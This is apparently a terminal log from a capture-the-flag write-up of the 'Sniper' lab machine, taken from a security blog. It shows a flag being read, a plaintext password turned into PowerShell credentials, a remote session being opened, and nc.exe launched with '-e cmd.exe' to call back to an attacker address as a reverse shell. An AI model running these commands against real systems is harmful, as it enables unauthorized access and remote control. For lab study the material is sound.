 Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Chris\Documents>whoami
whoami
sniper\chris
C:\Users\Chris\Documents>type c:/users/chris/desktop/user.txt
type c:/users/chris/desktop/user.txt
The syntax of the command is incorrect.
C:\Users\Chris\Documents>type c:/users/chris/desktop/user.txt
type c:/users/chris/desktop/user.txt
The syntax of the command is incorrect.
C:\Users\Chris\Documents>cd ..
cd ..
C:\Users\Chris>cd desktop
cd desktop
C:\Users\Chris\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\Users\Chris\Desktop
04/11/2019 08:15 AM <DIR> .
04/11/2019 08:15 AM <DIR> ..
04/11/2019 08:15 AM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 12,034,977,792 bytes free
C:\Users\Chris\Desktop>type user.txt
type user.txt
16cf56e
C:\Users\Chris\Desktop>
d----- 8/14/2019 10:37 PM Windows
PS C:\> cd dayu
lcd dayu
PS C:\dayu>dir
dir
Directory: C:\dayu
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/30/2020 8:50 AM 59392 nc.exe
PS C:\dayu> $pw = ConvertTo-SecureString '36mEAhz/B8xQ~2VM' -AsPlainText -For
ce
$pw = ConvertTo-SecureString '36mEAhz/B8xQ~2VM' -AsPlainText -Force
PS C:\dayu> $cred = New-Object System.Management.Automation.PSCredential("sni
pe\chris", $pw)
$cred = New-Object System.Management.Automation.PSCredential("snipe\chris", $
pw)
PS C:\dayu> Enter-PSSession -ComputerName SNIPER -Credential $cred
Enter-PSSession -ComputerName SNIPER -Credential $cred
[SNIPER]: PS C:\Users\Chris\Documents>
[SNIPER]: PS C:\Users\Chris\Documents> Start-Process -FilePath "\dayu\nc.exe"
-ArgumentList "10.10.14.51 7778 -e cmd.exe" -NoNewWindow
Start-Process -FilePath "\dayu\nc.exe" -ArgumentList 10.14.51 7778 -e cmd
.exe" -NoNewWindow
[SNIPER]: PS C:\Users\Chris\Documents>
大余安全
https://blog.csdn.net/qq_34801745